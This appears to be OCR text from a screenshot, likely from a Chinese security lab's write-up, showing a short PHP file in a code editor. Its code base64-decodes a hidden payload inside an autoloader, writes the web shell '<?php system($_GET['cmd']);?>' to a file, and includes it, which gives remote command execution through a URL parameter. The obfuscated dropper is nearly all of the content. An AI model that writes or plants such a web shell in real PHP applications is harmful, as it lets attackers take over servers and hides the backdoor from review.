 ++ [Administrator]
语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
H
1.php
1 <?php
2 spl_autoload_register(function ($class_name){
3 file_put_contents(base64_decode("YWFh"), base64_decode('PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7Pz4='));
4 });
5 include('aaa');
6 new aaa();
7 ?>
8
弥天安全实验室